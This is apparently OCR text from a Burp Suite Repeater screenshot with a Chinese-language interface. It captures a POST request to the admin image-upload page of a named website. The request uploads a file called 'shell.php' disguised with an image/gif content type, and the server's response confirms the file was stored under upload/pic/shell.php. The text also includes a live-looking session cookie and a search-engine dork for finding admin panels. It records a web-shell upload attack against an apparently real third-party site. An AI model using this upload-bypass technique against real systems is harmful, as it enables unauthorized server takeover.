 应用程序 位置 截图 12月 6日, 00:08:21 1 zh
Burp Suite Free Edition v1.6.01
文件(F) 编辑(E) 查看(V) 历史(
Burp Intruder Repeater Window Help
inurl:php?id=... CK 后台
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
un.org |...
http://www.wooyun.org/b
1 2 3 4 ...
Go Cancel < >
Target: http://www.jlaudev.com.cn ?
Request
Raw Params Headers Hex
POST /rsc/admin/pic_up.php HTTP/1.1
Host: www.jlaudev.com.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:38.0)
Gecko/20100101 Firefox/38.0 Iceweasel/38.4.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.jlaudev.com.cn/rsc/admin/pic_up.php
Cookie: PHPSESSID=f75f14f290fae84a5f084c1e452d62c7
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------781645505211256908169816​86
70
Content-Length: 66462
-----------------------------7816455052112569081698168670
Content-Disposition: form-data; name="upfile";
filename="shell.php"
Content-Type: image/gif
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<form name="frm" method="post"
enctype="multipart/form-data">
<font style="letter-spacing:1px"
color="#FF0000">*只允许上传jpg和gif格式的图片，图片
大小为450*300像素，否则会变形。</font><br/><br/>
请选择图片：
<input name='upfile' type='file'/>
<input name="btn" type="submit" value="上传" /><br />
</form>
<font
color='#FF0000'>图片文件上传成功！</font><br/><font
color='#0000FF'>图片大小：*</font><br/><br><div><img
src="../upload/pic//shell.php"
><br><br>图片地址：upload/pic/shell.php</div><br>请
复制上述的图片地址到图片地址栏！<a
href="javascript:window.close()">关闭本窗口</a> </div>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
1,873 bytes | 338 millis
www.wooyun.org